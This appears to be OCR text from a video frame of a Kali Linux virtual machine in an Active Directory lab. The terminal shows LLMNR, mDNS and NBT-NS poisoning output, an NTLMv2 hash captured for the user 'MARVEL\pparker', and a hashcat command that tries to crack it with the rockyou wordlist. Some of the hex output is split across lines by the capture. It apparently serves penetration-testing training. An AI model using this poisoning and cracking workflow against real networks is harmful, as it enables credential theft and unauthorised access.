 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware... Windows Server 2019 Windows 10 AD
1 2 3 4 13:05
root@kali: /home/kali
File Actions Edit View Help
00000002000800480049004B00440001001E00570049004E002D0042004B0042005500500042004500590036004300550004003400570049004E002D0042004B004200550050004200
450059003600430055002E00480049004B0044002E004C004F00430041004C0003001400480049004B0044002E004C004F00430041004C0005001400480049004B0044002E004C004
F00430041004C00070008000090C3EF09A5D90106000400020000000800300030000000000000000000000000200000095B1C1CEF223811EBA02EC5C385412B8A50FFB448C66183543
9EC3A3A44DDCC80A001000000000000000000000000000000000000900100063006900660073002F006100620063000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.175.150 for name abc.local
[*] [MDNS] Poisoned answer sent to fe80::69ce:790e:54e6:588f for name abc.local
[*] [LLMNR]  Poisoned answer sent to fe80::69ce:790e:54e6:588f for name abc
[*] [MDNS] Poisoned answer sent to 192.168.175.150 for name abc.local
[*] [MDNS] Poisoned answer sent to fe80::69ce:790e:54e6:588f for name abc.local
[*] [LLMNR]  Poisoned answer sent to 192.168.175.150 for name abc
[*] [LLMNR]  Poisoned answer sent to fe80::69ce:790e:54e6:588f for name abc
[*] [LLMNR]  Poisoned answer sent to 192.168.175.150 for name abc
[SMB] NTLMv2-SSP Client   : fe80::69ce:790e:54e6:588f
[SMB] NTLMv2-SSP Username : MARVEL\pparker
[SMB] NTLMv2-SSP Hash     : pparker::MARVEL:aeae1fde334a2846:1F52FDB8CBDF280F4522741761A30864:01010000000000000090C3EF09A5D901F85EA03BBF820CDA000
00000002000800480049004B00440001001E00570049004E002D0042004B0042005500500042004500590036004300550004003400570049004E002D0042004B004200550050004200
450059003600430055002E00480049004B0044002E004C004F00430041004C0003001400480049004B0044002E004C004F00430041004C0005001400480049004B0044002E004C004
F00430041004C00070008000090C3EF09A5D90106000400020000000800300030000000000000000000000000200000095B1C1CEF223811EBA02EC5C385412B8A50FFB448C66183543
9EC3A3A44DDCC80A001000000000000000000000000000000000000900100063006900660073002F006100620063000000000000000000
[*] [NBT-NS] Poisoned answer sent to 192.168.175.150 for name ABC (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.175.150 for name ABC (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.175.150 for name ABC (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.175.150 for name ABC (service: File Server)
[+] Exiting...
(root㉿kali)-[/home/kali]
# nano adhash.txt
(root㉿kali)-[/home/kali]
# hashcat -m 5600 adhash.txt /usr/share/wordlists/rockyou.txt
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
30°C
Clear
Search
zoom
10:35 PM
6/22/2023